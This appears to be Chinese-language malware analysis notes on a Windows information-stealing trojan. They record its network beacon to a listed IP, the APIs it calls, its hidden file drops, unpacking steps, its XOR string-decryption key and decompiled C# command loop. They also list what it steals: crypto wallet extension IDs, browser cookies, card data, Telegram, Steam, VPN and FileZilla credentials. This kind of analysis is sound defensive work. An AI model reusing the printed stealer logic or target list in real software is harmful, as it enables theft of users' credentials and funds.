【病毒分析】f636ebe109c71aba251df70bede3a88e513752b8
病毒名称
EAST:Win32/Kryptik.HMIB trojan Kaspersky:Win32.ShellCode.Agent.pef
简单描述
1.不间断请求连接可疑网址
2.获取计算机信息、进程信息;具备反调试的能力
3.释放隐藏文件 4.存在数据库调用路径
联网行为


17:55:53:172,4167e92fe9fd2be02010793acafe7a44.exe,3332:3364,3332,NET_connect,185.201.252.33:28028,protocol:(TCP)0 ,0x00000000[操作成功完成]
每隔21s发一次连接请求

该网址有过 垃圾邮件的情报 所引用的API:

GetSystemTimeAsFileTime:检索当前系统日期和时间 GetNativeSystemInfo:获取当前系统的相关信息
GetSystemWindowsDirectoryA:获取系统目录信息 CreateToolhelp32Snapshot:枚举进程模块、获取系统中正在运行的进程信息,线程信息
IsDebuggerPresent:检测进程本身是否被调试 LoadResource:搜索并加载模块资源
异常行为:释放隐藏文件

12:25:22:743,rundll32.exe,3212:0,3212,BA_extract_hidden,C:\System Volume Information\SPP\SppCbsHiveStore{cd42efe1-f6f1-427c-b004-033192c625a4}{5BAB9B94-6310-45F9-AF7D-D9111F7540F3}{0c293209-623d-11ec-b152-000c29daac43}.TMContainer00000000000000000001.regtrans-ms,,0x00000000 [操作成功完成 ],
12:25:22:744,rundll32.exe,3212:0,3212,BA_extract_hidden,C:\System Volume Information\SPP\SppCbsHiveStore{cd42efe1-f6f1-427c-b004-033192c625a4}{5BAB9B94-6310-45F9-AF7D-D9111F7540F3}{0c293209-623d-11ec-b152-000c29daac43}.TMContainer00000000000000000002.regtrans-ms,,0x00000000 [操作成功完成],
12:25:22:748,rundll32.exe,3212:0,3212,BA_extract_hidden,C:\System Volume Information\SPP\SppCbsHiveStore{cd42efe1-f6f1-427c-b004-033192c625a4}{5BAB9B94-6310-45F9-AF7D-D9111F7540F3}{0c293209-623d-11ec-b152-000c29daac43}.TM.blf,,0x00000000 [操作成功完成 ],
12:25:22:920,rundll32.exe,3212:0,3212,BA_extract_hidden,C:\System Volume Information\SPP\SppGroupCache\Temp_{2F4E30DE-2273-4B0A-9019-AE3083BED29E}_WindowsUpdateInfo,,0x00000000 [操作成功完成 ],
数据库访问 .rdata:004263E8 0000000B C C:\zuw.pdb
学习笔记如下

一进程序就做下面这件事,然后可以跳转到这个内存分配的点,然后就正常走到内存释放的点之前把里面有用的提取出来。
bp VirtualAlloc
bp VirtualFree
中间需要不停的跟随数据窗口看数据
就是一般分配空间完有一段空白的 后面才写东西进去
第一个是280000的时候

提取出来这个之后就可以脱壳..
. NET Reactor 是一款强大的 .NET 代码混淆加密保护工具,常用于防止对 .NET 程序的反编译破解等场景。
de4dot 280000.bin
EntryPoint()
IP = "FDUMXjsZEBYmPEMKFzUiGjoJFFcmBRAEFAsMUg=="; https://api.ip.sb/geoip
ID = "OikhGRU0NVMmBTUBFAZWUg=="; ID: isSecureegram.exe
Message = "";
Key = "Yakows";
解密:
FromBase64String(StringDecrypt.Xor(FromBase64String(b64), stringKey));
Xor(string input, string stringKey):input[i] ^ stringKey[i % stringKey.Length]
public static class Program
{
private static void Main(string[] args)
{
new EntryPoint().Execute();
}
public static void Execute(this EntryPoint entry)
{
try
{
if (!string.IsNullOrWhiteSpace(entry.Message))
{
new Thread(delegate()
{
MessageBox.Show(StringDecrypt.Decrypt(entry.Message, entry.Key), "", MessageBoxButtons.OK, MessageBoxIcon.Hand);
})
{
IsBackground = true
}.Start();
}
using (EndpointConnection endpointConnection = new EndpointConnection())
{
bool flag = false;
IL_B1:
while (!flag)
{
foreach (string address in StringDecrypt.Decrypt(entry.IP, entry.Key).Split(new string[]
{
"|"
}, StringSplitOptions.RemoveEmptyEntries))
{
if (endpointConnection.RequestConnection(address) && endpointConnection.TryGetConnection())//请求连接 连外网的
{
flag = true;
IL_A7:
Thread.Sleep(5000);
goto IL_B1;
}
}
goto IL_A7;
}
ScanningArgs settings = new ScanningArgs();//扫描器
while (!endpointConnection.TryGetArgs(out settings))
{
if (!endpointConnection.TryGetConnection())
{
throw new Exception();
}
Thread.Sleep(1000);
}
ScanResult scanResult = new ScanResult
{
ReleaseID = StringDecrypt.Decrypt(entry.ID, entry.Key)
};
IdentitySenderBase identitySenderBase = SenderFactory.Create(entry.Version); //API端口
while (!identitySenderBase.Send(endpointConnection, settings, ref scanResult))
{
Thread.Sleep(5000);
}
ScanResult user = scanResult;
user.ScanDetails = new ScanDetails();//扫描详情 获取了主机信息
user.Monitor = null;
IList<UpdateTask> tasks = new List<UpdateTask>();
while (!endpointConnection.TryGetTasks(user, out tasks))
{
if (!endpointConnection.TryGetConnection())
{
IL_1D5:
throw new Exception();
}
Thread.Sleep(1000);
}
using (List<int>.Enumerator enumerator = new TaskResolver(scanResult).ReleaseUpdates(tasks).GetEnumerator())
{
while (enumerator.MoveNext())
{
int taskId = enumerator.Current;
while (!endpointConnection.TryCompleteTask(user, taskId))
{
if (!endpointConnection.TryGetConnection())
{
throw new Exception();
}
Thread.Sleep(1000);
}
}
goto IL_1E1;
}
goto IL_1D5;
IL_1E1:;
}
}
catch (Exception)
{
entry.Execute();
}
}
// Token: 0x06000058 RID: 88 RVA: 0x00006AF4 File Offset: 0x00004CF4
public static bool SeenBefore()//建日志
{
try
{
string path = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Yandex\\YaAddon");
if (Directory.Exists(path))
{
return true;
}
Directory.CreateDirectory(path);
return false;
}
catch
{
}
return false;
}
}
各个部分:
AllWallets:wallet.dat 访问我的钱包数据
BrEx: 检测本机 加密货币的钱包
ffnbelfdoeiohenkjibnmadjiehjhajb| YoroiWallet
ibnejdfjmmkpcnlpebklmnkoeoihofec|Tronlink
jbdaocneiiinmjbjlgalhcelgbejmnid| NiftyWallet
nkbihfbeogaeaoehlefnkodbefgpgknn|Metamask
afbcbjpbpfadlkmhmclhkeeodmamcflc| MathWallet
hnfanknocfeofbddgcijnmhnfnkdnaad|Coinbase
fhbohimaelbohpjbbldcngcnapndodjp|BinanceChain
odbfpeeihdkbihmopkbjmoonfanlbfcl| BraveWallet
hpglfhgfnhbgpjdenjgmdgoeiappafln|GuardaWallet
blnieiiffboillknjnepogjhkgnoapac|EqualWallet
cjelfplplebdjjenllpjcblmjkfcffne|JaxxxLiberty
fihkakfobkmkjojpchpfgcmhfjnmnfpi|BitAppWallet
kncchdigobghenbbaddojjnnaogfppfj|iWallet
amkmjjmmflddogmhpjloimipbofnfjih|Wombat
fhilaheimglignddkjgofkcbgekhenbh|AtomicWallet
nlbmnnijcnlegkjjpcfjclmcfggfefdm|MewCx
nanjmdknhkinifnkgdcggcfnhdaammmj|GuildWallet
nkddgncdjgjfcddamfgcmfnlhccnimig|SaturnWallet
fnjhmkhhmkbjkkabndcnnogagogbneec|RoninWallet
aiifbnbfobpmeekipheeijimdpnlpgpp|TerraStation
fnnegphlobjdpkhecapkijjdkgcjhkib|HarmonyWallet
aeachknmefphepccionboohckonoeemg|Coin98Wallet
cgeeodpfagjceefieflmdfphplkenlfk|TonCrystal
pdadjkfkgcafgbceimcpbkalnfnepbnk|KardiaChain
针对以下的加密货币钱包操作
Armory:Armory
El3_K_Tr00M:Electrum
Eth:Ethereum
E_x0_d_u_S:Exodus
mYDict:Monero
GClass1: Coinomi
JX:Jaxx
Browser: 获取游览器信息
GClass0:获取游览器Cookie
cookies.sqlite
Chr_0_M_e:获取信用卡信息
credit_cards
Discord:获取通讯服务数据
DesktopMessanger:Telegram
GameLauncher:获取游戏服务的数据
Software\Valve\Steam
GeoPlugin:获取使用者的地理位置
LocatorAPI: 此应用程序根据来自各个基站的信息计算移动站点的大致位置。
收集VPN,NordVPN、OpenVPN和ProtonVPN的相关信息
NordApp: NordVPN
OpenVPN:OpenVPN
ProtonVPN:ProtonVPN
SystemInfoHelper:获取主机信息
FileZilla:从本地FTP客户端软件获取凭证
sitemanager.xml中保存的是站点管理器中的信息
recentservers.xml保存的是最近访问的服务器信息
\FileZilla\recentservers.xml
\FileZilla\sitemanager.xml


